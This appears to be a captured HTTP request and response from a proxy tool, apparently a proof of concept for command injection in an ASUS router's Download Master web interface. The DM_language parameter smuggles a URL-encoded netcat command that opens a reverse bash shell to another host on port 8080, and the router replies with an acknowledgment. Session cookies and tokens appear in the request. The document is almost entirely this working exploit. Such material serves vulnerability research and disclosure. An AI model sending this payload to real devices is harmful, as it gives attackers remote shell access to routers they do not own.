 Request
Pretty Raw Hex
\n
1 GET /downloadmaster/dm_apply.cgi?action_mode=DM_LANG&DM_language=%60%2fopt%2fbin%2fnetcat-nc+-e+%2fbin%2fbash+192.168.1.4+8080%60
HTTP/1.1
2 Host: 192.168.1.2:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.1.2:8081/downloadmaster/task.asp
10 Cookie: AuthByPasswd=asus_app_token:588d1645bf8484e57fa2ecb873a71737; hwaddr=3C:7C:3F:53:C1:00; apps_last=; asus_token=
pCGUbKb69jHPwyk3WGVr51Om3re1A8c; clickedItem_tab=0
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 ContentType: text/html
3 Cache-Control: private,max-age=0;
4 Connection: close
5 Date: Sat, 07 Oct 2023 13:43:31 GMT
6 Server: lighttpd/1.4.39
7 Content-Length: 10
8
9 ACK_SUCESS